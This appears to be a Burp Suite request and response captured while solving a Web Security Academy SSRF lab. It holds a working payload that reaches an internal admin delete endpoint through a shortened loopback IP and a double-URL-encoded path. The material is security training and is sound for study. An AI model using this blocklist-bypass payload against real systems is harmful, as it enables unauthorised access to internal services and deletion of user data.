 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a5300a704f7d88180e63f12004b00ff.web-security-academy.net
3 Cookie: session=Clo7JtBcExyNTvfZwEYR327KzVi7K44w
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5300a704f7d88180e63f12004b00ff.web-security-academy.net/product?produ
ctId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 64
11 Origin: https://0a5300a704f7d88180e63f12004b00ff.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://127.0.1/%25%36%31dmin/delete%3fusername%3dcarlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=S3IQyKKb5sYZJXzMhDwa0soAnl2vWb6d; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7